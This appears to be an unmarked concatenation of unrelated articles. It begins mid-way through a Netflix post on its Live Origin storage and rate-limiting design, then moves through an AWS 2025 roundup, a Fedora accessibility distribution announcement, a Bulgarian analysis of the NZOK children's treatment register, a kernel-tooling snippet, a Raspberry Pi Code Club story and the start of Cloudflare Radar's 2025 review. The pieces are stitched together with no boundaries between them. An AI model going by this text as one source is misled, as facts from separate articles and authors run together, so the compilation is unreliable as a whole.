The KeyValue Payload Chunking and Compression Algorithm breaks O(MiB) work down so each part can be idempotently retried and hedged to maintain strict latency service level objectives, as well as spreading the data across the full cluster. When we combine this algorithm with Apache Cassandra’s local-quorum consistency model, which allows write availability even with an entire Availability Zone outage, plus a write-optimized Log-Structured Merge Tree (LSM) storage engine, we could meet the first four requirements. After iterating on the performance and availability of this solution, we were not only able to achieve the write availability required, but did so with a P99 tail latency that was similar to the status quo’s P50 average latency while also handling cross-region replication behind the scenes for the Origin. This new solution was significantly more expensive (as expected, databases backed by SSD cost more), but minimizing cost was not a key objective and low latency with high availability was:
Storage System Write Performance
High Availability Reads at Gbps Throughputs
Now that we solved the write reliability problem, we had to handle the Origin Storm failure case, where potentially dozens of Open Connect top-tier caches could be requesting multiple O(MiB) video segments at once. Our back-of-the-envelope calculations showed worst-case read throughput in the O(100Gbps) range, which would normally be extremely expensive for a strongly-consistent storage engine like Apache Cassandra. With careful tuning of chunk access, we were able to respond to reads at network line rate (100Gbps) from Apache Cassandra, but we observed unacceptable performance and availability degradation on concurrent writes. To resolve this issue, we introduced write-through caching of chunks using our distributed caching system EVCache, which is based on Memcached. This allows almost all reads to be served from a highly scalable cache, allowing us to easily hit 200Gbps and beyond without affecting the write path, achieving read-write separation.
Final Storage Architecture
In the final storage architecture, the Live Origin writes and reads to KeyValue, which manages a write-through cache to EVCache (memcached) and implements a safe chunking protocol that spreads large values and partitions them out across the storage cluster (Apache Cassandra). This allows almost all read load to be handled from cache, with only misses hitting the storage. This combination of cache and highly available storage has met the demanding needs of our Live Origin for over a year now.
Storage System High Level Architecture
Delivering this consistent low latency for large writes with cross-region replication and consistent write-through caching to a distributed cache required solving numerous hard problems with novel techniques, which we plan to share in detail during a future post.
Scalability and scalable architecture
Netflix’s live streaming platform must handle a high volume of diverse stream renditions for each live event. This complexity stems from supporting various video encoding formats (each with multiple encoder ladders), numerous audio options (across languages, formats, and bitrates), and different content versions (e.g., with or without advertisements). The combination of these elements, alongside concurrent event support, leads to a significant number of unique stream renditions per live event. This, in turn, necessitates a high Requests Per Second (RPS) capacity from the multi-tenant live origin service to ensure publishing-side scalability.
In addition, Netflix’s global reach presents distinct challenges to the live origin on the retrieval side. During the Tyson vs. Paul fight event in 2024, a historic peak of 65 million concurrent streams was observed. Consequently, a scalable architecture for live origin is essential for the success of large-scale live streaming.
Scaling architecture
We chose to build a highly scalable origin instead of relying on the traditional origin shields approach for better end-to-end cache consistency control and simpler system architecture. The live origin in this architecture directly connects with top-tier Open Connect nodes, which are geographically distributed across several sites. To minimize the load on the origin, only designated nodes per stream rendition at each site are permitted to directly fill from the origin.
Netflix Live Origin Scalability Architecture
While the origin service can autoscale horizontally using EC2 instances, there are other system resources that are not autoscalable, such as storage platform capacity and AWS to Open Connect backbone bandwidth capacity. Since in live streaming, not all requests to the live origin are of the same importance, the origin is designed to prioritize more critical requests over less critical requests when system resources are limited. The table below outlines the request categories, their identification, and protection methods.
Publishing isolation
Publishing traffic, unlike potentially surging CDN retrieval traffic, is predictable, making path isolation a highly effective solution. As shown in the scalability architecture diagram, the origin utilizes separate EC2 publishing and CDN stacks to protect the latency and failure-sensitive origin writes. In addition, the storage abstraction layer features distinct clusters for key-value (KV) read and KV write operations. Finally, the storage layer itself separates read (EVCache) and write (Cassandra) paths. This comprehensive path isolation facilitates independent cloud scaling of publishing and retrieval, and also prevents CDN-facing traffic surges from impacting the performance and reliability of origin publishing.
Priority rate limiting
Given Netflix’s scale, managing incoming requests during a traffic storm is challenging, especially considering non-autoscalable system resources. The Netflix Live Origin implemented priority-based rate limiting when the underlying system is under stress. This approach ensures that requests with greater user impact are prioritized to succeed, while requests with lower user impact are allowed to fail during times of stress in order to protect the streaming infrastructure and are permitted to retry later to succeed.
Leveraging Netflix’s microservice platform priority rate limiting feature, the origin prioritizes live edge traffic over DVR traffic during periods of high load on the storage platform. The live edge vs. DVR traffic detection is based on the predictable segment template. The template is further cached in memory on the origin node to enable priority rate limiting without access to the datastore, which is valuable especially during periods of high datastore stress.
To mitigate traffic surges, TTL cache control is used alongside priority rate limiting. When the low-priority traffic is impacted, the origin instructs Open Connect to slow down and cache identical requests for 5 seconds by setting a max-age = 5s and returns an HTTP 503 error code. This strategy effectively dampens traffic surges by preventing repeated requests to the origin within that 5-second window.
The following diagrams illustrate origin priority rate limiting with simulated traffic. The nliveorigin_mp41 traffic is the low-priority traffic and is mixed with other high-priority traffic. In the first row: the 1st diagram shows the request RPS, the 2nd diagram shows the percentage of request failure. In the second row, the 1st diagram shows datastore resource utilization, and the 2nd diagram shows the origin retrieval P99 latency. The results clearly show that only the low-priority traffic (nliveorigin_mp41) is impacted at datastore high utilization, and the origin request latency is under control.
Origin Priority Rate Limiting
404 storm and cache optimization
Publishing isolation and priority rate limiting successfully protect the live origin from DVR traffic storms. However, the traffic storm generated by requests for non-existent segments presents further challenges and opportunities for optimization.
The live origin structures metadata hierarchically as event > stream rendition > segment, and the segment publishing template is maintained at the stream rendition level. This hierarchical organization allows the origin to preemptively reject requests with an HTTP 404(not found)/410(Gone) error, leveraging highly cacheable event and stream rendition level metadata, avoiding unnecessary queries to the segment level metadata:
If the event is unknown, reject the request with 404
If the event is known, but the segment request timing does not match the expected publishing timing, reject the request with 404 and cache control TTL matching the expected publishing time
If the event is known, the requested segment is never generated or misses the retry deadline, reject the request with a 410 error, preventing the client from repeatedly requesting
At the storage layer, metadata is stored separately from media data in the control plane datastore. Unlike the media datastore, the control plane datastore does not use a distributed cache to avoid cache inconsistency. Event and rendition level metadata benefits from a high cache hit ratio when in-memory caching is utilized at the live origin instance. During traffic storms involving non-existent segments, the cache hit ratio for control plane access easily exceeds 90%.
The use of in-memory caching for metadata effectively handles 404 storms at the live origin without causing datastore stress. This metadata caching complements the storage system’s distributed media cache, providing a complete solution for traffic surge protection.
Summary
The Netflix Live Origin, built upon an optimized storage platform, is specifically designed for live streaming. It incorporates advanced media and segment publishing scheduling awareness and leverages enhanced intelligence to improve streaming quality, optimize scalability, and improve Open Connect live streaming operations.
Netflix Live Origin was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Can you believe it? We’re nearly at the end of 2025. And what a year it’s been! From re:Invent recap events, to AWS Summits, AWS Innovate, AWS re:Inforce, Community Days, and DevDays and, recently, adding that cherry on the cake, re:Invent 2025, we have lived through a year filled with exciting moments and technology advancements which continue to shape our new modern world.
Speaking of re:Invent, if you haven’t caught up yet on all the new releases and announcements (and there were plenty of exciting launches across every area), be sure to check out our curated post highlighting the top announcements from AWS re:Invent 2025. We’ve organized all the key releases into easy-to-navigate categories and included links so you can dive deeper into anything that sparks your interest.
While the year may be wrapping up, our teams are still busy working on things that you have either asked for as customers or that we pro-actively create to make your lives easier. Last week had quite a few interesting releases as usual, so let’s look at a few that I think could be useful for many of you out there.
Last week’s launches
Amazon WorkSpaces Secure Browser introduces Web Content Filtering – Organizations can now control web access through category-based filtering across 25+ predefined categories, granular URL policies, and integrated compliance logging. The feature works alongside existing Chrome policies and integrates with Session Logger for enhanced monitoring and is available at no additional cost in 10 AWS Regions with pay-as-you-go pricing.
Amazon Aurora DSQL now supports cluster creation in seconds – Developers can now instantly provision Aurora DSQL databases with setup time reduced from minutes to seconds, enabling rapid prototyping through the integrated AWS console query editor or AI-powered development via the Aurora DSQL Model Context Protocol server. Available at no additional cost in all AWS Regions where Aurora DSQL is offered, with AWS Free Tier access available.
Amazon Aurora PostgreSQL now supports integration with Kiro powers – Developers can now accelerate Aurora PostgreSQL application development using AI-assisted coding through Kiro powers, a repository of pre-packaged Model Context Protocol servers. The Aurora PostgreSQL integration provides direct database connectivity for queries, schema management, and cluster operations, dynamically loading relevant context as developers work. Available for one-click installation in Kiro IDE across all AWS Regions.
Amazon ECS now supports custom container stop signals on AWS Fargate – Fargate tasks now honor the stop signal configured in container images, enabling graceful shutdowns for containers that rely on signals like SIGQUIT or SIGINT instead of the default SIGTERM. The ECS container agent reads the STOPSIGNAL instruction from OCI-compliant images and sends the appropriate signal during task termination. Available at no additional cost across all AWS Regions.
Amazon CloudWatch SDK supports optimized JSON, CBOR protocols – CloudWatch SDK now defaults to JSON and CBOR protocols, delivering lower latency, reduced payload sizes, and decreased client-side CPU and memory usage compared to the traditional AWS Query protocol. Available at no additional cost across all AWS Regions and SDK language variants.
Amazon Cognito identity pools now support private connectivity with AWS PrivateLink – Organizations can now securely exchange federated identities for temporary AWS credentials through private VPC connections, eliminating the need to route authentication traffic over the public internet. Available in all AWS Regions where Cognito identity pools are supported, except AWS China (Beijing) and AWS GovCloud (US) Regions.
AWS Application Migration Service supports IPv6 – Organizations can now migrate applications using IPv6 addressing through dual-stack service endpoints that support both IPv4 and IPv6 communications. During replication, testing, and cutover phases, you can use IPv4, IPv6, or dual-stack configurations to launch servers in your target environment. Available at no additional cost in all AWS Regions that support MGN and EC2 dual-stack endpoints.
And that’s it for the AWS News Blog Weekly Roundup…not just for this week, but for 2025! We’ll be taking a break and returning in January to continue bringing you the latest AWS releases and updates.
As we close out 2025, it’s remarkable to look back at just how much has changed since the beginning of year. From groundbreaking AI capabilities to transformative infrastructure innovations, AWS has delivered an incredible year of releases that have reshaped what’s possible in the cloud. Throughout it all, the AWS News Blog has been right here with you every week with our Weekly Roundup series, helping you stay informed and ready to take advantage of each new opportunity as it arrived. We’re grateful you’ve joined us on this journey, and we can’t wait to continue bringing you the latest AWS innovations when we return in January 2026.
Until then, happy building, and here’s to an even more exciting year ahead!
Vojtěch Polášek has announced
an unofficial effort to create a Fedora-based distribution designed
for visually impaired users:
My ultimate vision for this project is “NO VOJTUX NEEDED!” because
I believe Fedora should eventually be fully accessible out of the
box. We aren’t there yet, which is where Vojtux comes in to fill the
gap. […]
Key Features:
-Speaks out of the box: When the live desktop is ready, Orca starts
automatically. After installation, it is configured so that it starts
on the login screen and also after logging in.
-Batteries included: Comes with LIOS , Ocrdesktop, Tesseract,
Audacity, and command-line tools like Git and Curl. There are also
many preconfigured keyboard shortcuts.
See the repository
for instructions on getting the image.
През март 2019-та небезизвестният Фонд за лечение на деца в чужбина беше иззет като функции от НЗОК. Това трябваше да се случи много по-рано и самото съществуване на фонда винаги беше временна мярка. НЗОК обаче така и не беше готово. За пръв път разгледах публичните данни на фонда преди почти 10 години покрай скандали с обвинения и арести.
В последствие при прехвърлянето към НЗОК направих анализ на същите и показах, че всъщност почти са спрели с решения за финансиране, забавят много други, не обновяват регистъра и информацията за родителите и цялостно процесът не работи независимо, че времето е от критична важност за много от тези деца. Последва размяна на отговори с НЗОК, в които се оправдаваха, обновяваха, поправяха и заличаваха записи от регистъра, обещаваха публичност, а аз отговарях отново със същите тези данни, които ще видите тук. Четири години по-късно ситуацията не се беше променила особено.
Под тази статия ще намерите списък с всички текстове, които съм изписал между 2016 и 2022 по темата, включително за набирането на средства през платформи и „търговците на надежда“, както аз ги наричам, които експлоатират мъката на родителните на деца с нелечими болести. Тук искам да покажа последните данни на НЗОК за лечението на тежко болни деца. Както винаги, ще опиша от къде са данните, какви са условностите, какво съм сравнявал, какво липсва и какво не може да разберем от тях.
Регистър и липсата на прозрачност
Фондът за лечение на деца имаше един регистър, който позволяваше да се проверява статуса на заявлението по номер и дата на подаване. От фонда и в последствие НЗОК изтъкваха, че полетата в регистъра не отразяват подходящо работата им и затова много информация се съдържа в коментари. Истината беше, че дори така много от заявленията не бяха обновявани, бяха сгрешени дати или процедури. Още от самото начало обещаха, че ще има нов регистър с повече позрачност и в полза на родителите. За поне три години това не се случи.
В последните три години обаче направиха все пак такъв. Самата страница изглежда по същия начин, но съдържанието е различни. Позволява повече информация за експерти и комисии, искания от заявител и лечебно заведение, дали се търси оферта в чужбина от НЗОК или от заявителя, колко е заплатено и какъв е резултатът. Тоест, макар със забавяне, все пак нещо са променили. Белег, че пасва по-добре на процеса ще видите в графиките по-долу – почти няма заявление без обновен статус, та дори и да е прекратено.
Това, което виждаме обаче е, че много от полетата продължават да не се попълват. Например, това за резултатът от лечението е попълнено само за 5% от одобрените лечения. От тях 89% са „с подобрение“, 10% са без промяна, 5 случая са с влошаване и 2 – с летален изход. На база тази информация обаче не може да се направи извод за каквото и да е от останалите случаи предвид, че липсва за повечето. Отделно, че нерядко полето се използва за несвързани коментари по воденето на преписката. Аналогично в полето за изплатените суми не се съдържа никаква информация по темата – единствено номера на изходящи документи, а на места дори бележки, че има благодарствени писма от родители. Подобни неща виждаме и в други полета, както и се продължава с основно писане в бележките отдолу.
Доколкото тази информация е основно за родителите, показва, че няма особена разлика в практиката на конкретните чиновници. Разбира се, отново отбелязвам положителното, че почти всички са със обновен статус. Това обаче може да е също някаква автоматична функция, която да ги обновява като прекратени след време.
Липсва обаче почти изцяло публичност на данните и статуса на заявките. Самите заявления не съдържат каквито и да е лични данни, документи, епикризи или нещо, което да даде причина да не бъдат публични по подразбиране. Единстветното, което получаваме са справки от НЗОК няколко пъти на година. Там се споменава единствено статистика за брой получени и одобрени заяеляния, но и изплатени суми, за какво е плащано и за къде. Броят заявления може да ги потвърдим чрез данните в регистъра, но нищо от останалото не можем нямаме изходните данни.
От тях разбираме, че е имало само 191 одобрени лечения в чужбина за първите 9 месеца на 2025-а или 8.5%. Разбираме, че са изплатени 55.6 млн. лв. на болници. Половината на СБАЛДБ проф. Иван Митев следвана от 12 млн. за университетската в Пловдив. От тези пари 8 млн. са за лекарства като половината са отишли за болницата Токуда без да има някакво лечение там. Има всъщност още доста детайли, включително детайли какви лекарства за закупени като кодове. Липсват обаче количества и връзка с конкретни случаи и начин да се проверят защо и кога.
Методология
Данните, които разглеждам са заредени от регистъра и не съдържат идентифицираща информация за отделните случаи. С огледа на изписаното до тук не може да съдим по тях дали и колко пари са изплатени на кого, както и каква е успеваемостта на различните лечения, трансплантации и други процедури в България и в чужбина. Доколкото има някои индикации за разпределението на пациентите от справките, за да знаем какво се случва следва НЗОК да предостави всички документи за изследване без да са публични. Има механизми за това и такава роля е имал обществения съвет преди години. НЗОК се слави като черна дупка за информация по принцип, та дори потвърждението на публикуваната статистика е трудна.
Друга особеност на обновения регистър е, че съдържа информация само от 2022-ра насам. Всички стари данни от 2016-та насам са изтрити. Аз обаче ги пазя и съпоставих. В справките долу включвам, например, заявленията, които са подадени през 2021-ва и решени през 2022-ра. Тях не може да открием вече.
Доколкото структурата на данните е различна, успях да съпоставя ключови метрики, които следях преди – дата на подаване и решаване, как е решен, колко експертни становища са искали, кога и колко време са изготвяни. На база на тях съм изготвил долните графики и това позволява да сравнявам с предишни периоди – от 2016-та до сега. В графиките долу виждате повечето сравнения от края на 2017-та заради особености в справките. За повече подробности и стари сравнения погледнете предходните статии от серията в линковете в края на тази.
Какво показват данните?
Графиките долу показват различни аспекти от данните на НЗОК за лечението на децата. Групират данните по дни или месеци на подаване или решаване на заявленията. В сиво съм маркирал периода на стария Фонд. Периода между март 2019 и декември 2021-ва са архивираните ми данни от регистъра преди обновяването. След януари е от новата му версия допълнени както е описано горе.

Първата графика показва колко заявления са подадени през даден месец и до какво решение са стигали. Преди 2022-ра виждаме доста без или с неизвестно решение. След обновяването на регистъра се вижда, че доста са прекратени. Тук може да предположим, че предишните „неизвестни“ са били всъщност прекратени, но това не е отразено или е било невъзможно да бъде отразено в регистъра.
Виждаме значително увеличение на подадените заявления в последните три годни. През последните няколко месеца дори заявленията надвишават натрупания куп случаи при предаването на функциите на НЗОК през март 2019-та. Виждат се двойно повече откази, макар да не може да сме сигурни, тъй като има съмнение за качеството на данните преди това. Много нерешени случаи през ноември 2025-та са тъй като данните са свалени в началото на декември.
Няма ясно обяснение защо има практически двойно увеличение на заявленията за финансиране. Бихме могли да знаем единствено като се вгледаме в конкретните досиета и сравним с тези преди това. Може да спекулираме, че е имало спънки пред подаването на заявления преди, а сега ги няма. Възможно е да има повече лекарства, които вече не се покриват от касата или променена практика на болници и лекари да ги прави недостъпни. Също, че има иновативни лекарства и лечения, които както е известно НЗОК, министерството и законодателя традиционно с голямо закъснение поемат от касата. Поради липсата на възможност да идентифицираме отделни случаи, възможно е да има многократно и допълващо искане за финансиране за едно и също дете и състояние. Нищо от тези неща не стават ясни от наличните данни.

На следващата графика виждате същите данни, но като дял от подадените през месеца. Така виждате по-добре какъв е процентът на одобрените.


Повечето случаи горе дават идея, че е възможно да има подобрение на капацитета и процесът за обработка на заявления. За това може да съдим по средното време на обработка на всеки случай. Въпреки драстичното увеличение в последните три години, виждаме всъщност по-бърза обработка на заявленията. След забавяне през 2022-ра, виждаме постепенен спад най-вече във времето, което прекарват исканията в комисия. Това време изключва чакането на експерти (в червено), но включва чакането на допълнителни документи, оферти от болници и самото решение на комисията.
В миналото критиката към работата на НЗОК бяха именно, че връщат много родителите за документи, които следва да изискат по служебен път или да имат вече, че бавят много писма и становища и прочие. Дори с тази привидно по-бърза работа, виждаме, че едва в началото на тази година НЗОК тепърва се доближава надеждно към ефективността на работата на фонда преди прехвърлянето му в касата. Всичко това – повтарям отново – не ни казва нищо за ефективността на самото лечение, правилното назначаване на лечения, успеваемостта на операциите у нас спрямо тези в чужбина и като цяло изходът за самите деца. Не показва и колко качествено се работи, т.е. дали се питат правилните хора, дали се иска цялата информация и разглеждат всички важни аспекти. Показва само колко застояват папките на бюрата на НЗОК докато децата чакат лечение.

Следващата графика разглежда случаите от друг ъгъл. Колко решения са взети през всеки месец. Няма значение кога са били подадени, а колко комисията е обработила. Виждаме отново стабилно увеличение през последните години, което говори за увеличение на капацитета на касата и подоряване на процесите им. Забелязва се значително увеличено отказване на финансиране в края на 2022-ра и началото на 2023-та, за което не виждам обяснение в самите случаи. Тези числа обаче подкрепят впечатленията от по-горе за подобрена администрация поне от гледна точка на бързина.
Тази графика е може би по-важна от предишните. Показва отново колко се застояват случаите, но разпределени по време на взимане на решението. С други думи, може да кажем от нея колко средно са чакали децата за решенията взети през даден месец. Показва по-добре натрупването на работа през времето. През ноември 2025-та например около 250 решения са били чакани средно 26 дни, 6 от които са били при чакане на експерти. Тук виждаме отново тректория надолу, особено в последните години и отново изравняване с нивата между 2016 и 2019.
Следващия изглед показва разновидност на предишната графика. Докато там гледахме каква е средната стойност, тук виждаме каква е вариацията в рамките на самите случаи. Т.е. от решените в даден месец, колко са чакали седмица, колко под месец и колко над месец. Виждаме отново увеличението на броя решени случаи от графиката по-горе. Виждаме обаче относително намаление на случаите, които чакат над месец. Тези под седмица не се променят особено. Типично се чака между седмица и месец.

Последната графика отговаря на въпроса колко заявления са престоявали по папки на бюрата на фонда и в последствие НЗОК през всеки един ден от годината. Тоест броят решения, които в даден ден са вече подадени в миналото, но очакват решение. В червено виждате решения, за които няма информация за решаване. Присъстват в графиката максимално 30 дни след последното действие по тях – например становище на експерт.
Заради подобреното обновяване на случаите виждаме много малко такива след 2022-ра. В последните няколко месеца има повече предвид средното време за решаване, което обсъдих по-горе. Виждаме значително натоварване със случаи, което изглежда относително постоянно. През втората половина на 2022-ра е имало някакъв рекорд от средно 280 активни случая на ден. Не изглежда да е заради особено забавяне в обработката. Няма и голям пик в подаването на искания. Вероятно е комбинация от тези и административно забавяне.
Какво от това?
Както казах нееднократно, тези данни говорят не за отделни случаи на лечение, а за ефективността на една администрация. Многократно съм казвал, че публичните данни, качеството, белите петна в тях и дори какво се отказва като информация говори за самата администрация, работата ѝ и понякога злоупотребите. В случая виждаме именно това.
Поне от видяното до тук изглежда, че има по-добра организация и заявленията се придвижват по-бързо. Остава отворен въпроса за качеството на процеса, ефективността на изразходването на средставата и най-вече до каква степен това води до по-добри резултати за децата. В миналото обществения съвет правеше такива анализи предвид, че имаха данни, разбирането за тях и даваше съвети. Сега такава прозрачност няма. Дори това, което ви показвам е на база добре скрити данни в регистър направен дори по-труден за навигиране.
Справките на НЗОК колкото и подробни не подлежат на проверка, не дават данни за успехите и неуспехите, доколкото 55-те милиона за български болници помагат на пациентите, а не предимно на самите болници и ръковоството им, защо 8-те милиона за скъпи лекарства минават основно през частни болници като Токуда и защо леченията в чужбина са намалели толкова значително за последните 6 години.
Въпреки обновяването си регистърът също не дава такава информация. Би трябвало НЦОЗА или агенцията за одит да прави такива анализи, но това не се случва. На данните на първите не бих разчитал особено така или иначе. Научно изследване на оригиналните документи и данни при запазване на лична и търговска тайна е напълно възможен вариант. НЗОК, както многократно съм изтъквал, е черна дупка за данни и особено в случаи като този, когато финансови интереси на огромни болници и доставчици на услуги и лекарства са засегнати.
Бих се радвал да покажат със сурови данни и документи, че не съм прав. Последният път, когато се опитаха през 2019-та постигнаха точно обратния ефект – сами подкрепиха изводите ми.
Despite depending heavily on tools, the kernel project often seems to
under-invest in the development of those tools. There has been progress in
that area, though. At the 2025 Maintainers Summit, Konstantin Ryabitsev,
who is (among other things) the author of b4, led a session on ways
in which the kernel’s tools could be improved to make the development
process more efficient and accessible.
Two remarkable teenagers from Pune in the state of Maharashtra, India — Jayantika (age 16) and Ruturaj (age 14) — have turned curiosity into community impact.
With support from the Bidkar Foundation and the Raspberry Pi Foundation, they now help run five Code Clubs, reaching over 200 young people in rural areas of Pune. Along the way, they have twice received the Coolest Projects Judges’ Favourite Award: first online in 2023, and again at Coolest Projects India in September 2025.
How it all began
For Jayantika and Ruturaj, the spark for coding began at home. During the pandemic, when schools were closed and days felt long, their father encouraged them to try something new.
“When we were at home and there was nothing to do,” recalls Jayantika, “my dad introduced us to coding, and from that time till this date we are participating — and yeah, we love it.”
In 2021, they joined their local Code Club, run by the Bidkar Foundation, which provides coding opportunities for young people in rural areas of Pune. That moment opened a door to creativity neither of them expected. Scratch projects soon filled their weekends with problem-solving, and Ruturaj found himself fascinated by how games worked.
“I was too curious how games were made,” he says. “After a while in Code Club, I learned new things and got the answers to my questions.”
As their confidence grew, so did their sense of purpose. They wanted others to experience the same excitement they had discovered. “We thought these things should be shared with others,” says Jayantika. “So that’s why we started a Code Club and began teaching — to spread awareness and knowledge to everyone.”
Reaching out to rural learners
Each weekend, Jayantika and Ruturaj set out for nearby villages, with laptops, lesson plans, and a sense of possibility. Their aim is simple but powerful: to bring coding opportunities to children who might otherwise never encounter them. “Village students must also learn coding and get opportunities to come in front,” explains Jayantika.
What started modestly — “one computer and seven students” — has become a thriving network of clubs that now reaches hundreds of young learners. Their father, Mr Bidkar, has been by their side throughout, watching as their initiative has grown from a small idea to something that’s changing lives. “Now we are 25 computers, 200-plus children,” he says proudly.
Inside their Code Club sessions
Their Code Club sessions are lively and filled with curiosity. Children crowd around laptops, excited to build their next animation or game. The mentors blend teaching with fun, alternating between theory and practice to keep things engaging.
“At first, we take theory classes — we explain what’s the game,” says Jayantika. “At the end we let them sit on computers.”
Some weeks are spent planning and others creating. “We give them a plan, and then next time they create,” she explains. Younger learners, aged six to ten, start with small projects such as animations or motion-based activities. Older learners tackle bigger challenges in Scratch, building their own games from ideas they’ve brainstormed together.
Sessions end with a much-loved tradition: “After the session ends, we give them 15–20 minutes to do whatever they want,” says Ruturaj. “Because they’re very curious.” The pair work in perfect rhythm. “I manage one group and Ruturaj manages another,” says Jayantika. “If any doubt is there, we solve them together.”
Mentoring has given both siblings new confidence and skills. “At first we were only on Scratch, and now we’ve expanded our knowledge,” says Jayantika. “Next, we’re going to start robotics. It is simple and it is creative also and it can connect to Scratch.”
The role of a mentor
Over time, Jayantika and Ruturaj have learned that mentoring is as much about listening as it is about instructing.
“Sometimes their questions are not so obvious,” laughs Jayantika. “Like ‘Why can’t we change the sprite?’ or ‘Why can’t we use another block?’ We can explain to a certain limit, but after that we are speechless!”
These moments, she says, are part of the magic of teaching. They push the mentors to explore new ways of explaining and to see coding from a beginner’s perspective again.
Watching their students succeed brings the biggest reward. “We feel very happy that the students are listening to us and they’re doing what we wanted — and they’re even adding extras,” says Jayantika. “Most of them tell us they want to create another project; they want more time.”
And for those thinking about becoming mentors, they both agree that empathy is key. “If you want to teach them, you must become a student,” says Ruturaj.
“First, think at the students’ level… explain in simple language and give more time to experiment,” adds Jayantika.
Looking ahead
Ruturaj dreams of exploring game development and cybersecurity, while Jayantika hopes to move into web and app design. Together, they balance logic and creativity, each complementing the other’s strengths.
“Even though both are coding, we are on different paths,” she smiles.
For anyone curious about coding, Ruturaj’s advice is simple: “Do it by yourself. Make projects by yourself, share them, and learn from others.” Jayantika adds: “Coding has no limits. You can create anything you imagine — open your mind, open your creativity.”
Their father, rightly, is proud not just of their achievements but of how they have inspired others to learn. From a single laptop to five thriving Code Clubs, Jayantika and Ruturaj’s journey shows what’s possible when young people lead with passion and purpose. With support from their family, the Bidkar Foundation, and the Raspberry Pi Foundation’s India team, they’re proving that talent truly is everywhere — opportunity just needs a spark.
Thank you, Jayantika and Ruturaj, for inspiring young people across India and around the world.
The 2025 Cloudflare Radar Year in Review is here: our sixth annual review of the Internet trends and patterns we observed throughout the year, based on Cloudflare’s expansive network view.
Our view is unique, due to Cloudflare’s global network, which has a presence in 330 cities in over 125 countries/regions, handling over 81 million HTTP requests per second on average, with more than 129 million HTTP requests per second at peak on behalf of millions of customer Web properties, in addition to responding to approximately 67 million (authoritative + resolver) DNS queries per second. Cloudflare Radar uses the data generated by these Web and DNS services, combined with other complementary data sets, to provide near-real time insights into traffic, bots, security, connectivity, and DNS patterns and trends that we observe across the Internet.
Our Radar Year in Review takes that observability and, instead of a real-time view, offers a look back at 2025: incorporating interactive charts, graphs, and maps that allow you to explore and compare selected trends and measurements year-over-year and across geographies, as well as share and embed Year in Review graphs.
The 2025 Year In Review is organized into six sections: Traffic, AI, Adoption & Usage, Connectivity, Security, and Email Security, with data spanning the period from January 1 to December 2, 2025. To ensure consistency, we kept underlying methodologies unchanged from previous years’ calculations. We also incorporated several new data sets this year, including multiple AI-related metrics, global speed test activity, and hyper-volumetric DDOS size progression. Trends for over 200 countries/regions are available on the microsite; smaller or less-populated locations are excluded due to insufficient data. Some metrics are only shown worldwide and are not displayed if a country/region is selected.
In this post, we highlight key findings and interesting observations from the major Year In Review microsite sections, and we have again published a companion Most Popular Internet Services blog post that specifically explores trends seen across top Internet Services.
We encourage you to visit the 2025 Year in Review microsite to explore the datasets and metrics in more detail, including those for your country/region to see how they have changed since 2024, and how they compare to other areas of interest.
We hope you’ll find the Year in Review to be an insightful and powerful tool — to explore the disruptions, advances, and metrics that defined the Internet in 2025.
Let’s dig in.
Key Findings
Traffic
Global Internet traffic grew 19% in 2025, with significant growth starting in August. ➜
The top 10 most popular Internet services saw a few year-over-year shifts, while a number of new entrants landed on category lists. ➜
Starlink traffic doubled in 2025, including traffic from over 20 new countries/regions. ➜
Googlebot was again responsible for the highest volume of request traffic to Cloudflare in 2025 as it crawled millions of Cloudflare customer sites for search indexing and AI training. ➜
The share of human-generated Web traffic that is post-quantum encrypted has grown to 52%. ➜
Googlebot was responsible for more than a quarter of Verified Bot traffic. ➜
AI
Crawl volume from dual-purpose Googlebot dwarfed other AI bots and crawlers. ➜
AI “user action” crawling increased by over 15x in 2025. ➜
While other AI bots accounted for 4.2% of HTML request traffic, Googlebot alone accounted for 4.5%. ➜
Anthropic had the highest crawl-to-refer ratio among the leading AI and search platforms. ➜
AI crawlers were the most frequently fully disallowed user agents found in robots.txt files. ➜
On Workers AI, Meta’s llama-3-8b-instruct model was the most popular model, and text generation was the most popular task type. ➜
Adoption & Usage
iOS devices generated 35% of mobile device traffic globally — and more than half of device traffic in many countries. ➜
The shares of global Web requests using HTTP/3 and HTTP/2 both increased slightly in 2025. ➜
JavaScript-based libraries and frameworks remained integral tools for building Web sites. ➜
One-fifth of automated API requests were made by Go-based clients. ➜
Google remains the top search engine, with Yandex, Bing, and DuckDuckGo distant followers. ➜
Chrome remains the top browser across platforms and operating systems – except on iOS, where Safari has the largest share. ➜
Connectivity
Almost half of the 174 major Internet outages observed around the world in 2025 were due to government-directed regional and national shutdowns of Internet connectivity. ➜
Globally, less than a third of dual-stack requests were made over IPv6, while in India, over two-thirds were. ➜
European countries had some of the highest download speeds, all above 200 Mbps. Spain remained consistently among the top locations across measured Internet quality metrics. ➜
London and Los Angeles were hotspots for Cloudflare speed test activity in 2025. ➜
More than half of request traffic comes from mobile devices in 117 countries/regions. ➜
Security
6% of global traffic over Cloudflare’s network was mitigated by our systems — either as potentially malicious or for customer-defined reasons. ➜
40% of global bot traffic came from the United States, with Amazon Web Services and Google Cloud originating a quarter of global bot traffic. ➜
Organizations in the “People and Society” sector were the most targeted during 2025. ➜
Routing security, measured as the shares of RPKI valid routes and covered IP address space, saw continued improvement throughout 2025. ➜
Hyper-volumetric DDoS attack sizes grew significantly throughout the year. ➜
More than 5% of email messages analyzed by Cloudflare were found to be malicious. ➜
Deceptive links, identity deception, and brand impersonation were the most common types of threats found in malicious email messages. ➜
Nearly all of the email messages from the .christmas and .lol Top Level Domains were found to be either spam or malicious. ➜
Traffic trends
Global Internet traffic grew 19% in 2025, with significant growth starting in August
To determine the traffic trends over time for the Year in Review, we use the average daily traffic volume (excluding bot traffic) over the second full calendar week (January 12-18) of 2025 as our baseline. (The second calendar week is used to allow time for people to get back into their “normal” school and work routines after the winter holidays and New Year’s Day.) The percent change shown in the traffic trends chart is calculated relative to the baseline value — it does not represent absolute traffic volume for a country/region. The trend line represents a seven-day trailing average, which is used to smooth the sharp changes seen with data at a daily granularity.
Traffic growth in 2025 appeared to occur in several phases. Traffic was, on average, somewhat flat through mid-April, generally within a couple of percent of the baseline value. However, it then saw growth through May to approximately 5% above baseline, staying in the +4-7% range through mid-August. It was at that time that growth accelerated, climbing steadily through September, October, and November, peaking at 19% growth for the year. Aided by a late-November increase, 2025’s rate of growth is about 10% higher than the 17% growth observed in 2024. In past years, we have also observed traffic growth accelerating in the back half of the year, although in 2022-2024, that acceleration started in July. It’s not clear why this year’s growth was seemingly delayed by several weeks.
Internet traffic trends in 2025, worldwide
